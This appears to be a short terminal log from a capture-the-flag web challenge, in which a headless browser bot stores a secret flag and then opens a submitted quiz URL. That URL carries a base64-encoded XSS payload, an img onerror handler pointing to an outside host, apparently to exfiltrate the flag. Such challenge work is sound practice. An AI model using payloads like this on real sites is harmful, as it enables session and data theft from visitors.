 Please input your token:
Please submit your quiz URL:
> http://202.38.93.111:10056/share?result=MjA6PGltZyBzcmM9Ii4iIG9uZXJyb3I9InRoaXMuc3JjPSdodHRwczovL2V4YW1wbGUuY29tL3B1YmxpYy9sb
Your URL converted to http://web/share?result=MjA6PGltZyBzcmM9Ii4iIG9uZXJyb3I9InRoaXMuc3JjPSdodHRwczovL2V4YW1wbGUuY29tL3B1YmxpY
I am using Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/106.0.5249.119 Safari/537.36
- Logining...
Putting secret flag...
- Now browsing your quiz result...
Killed
Connection closed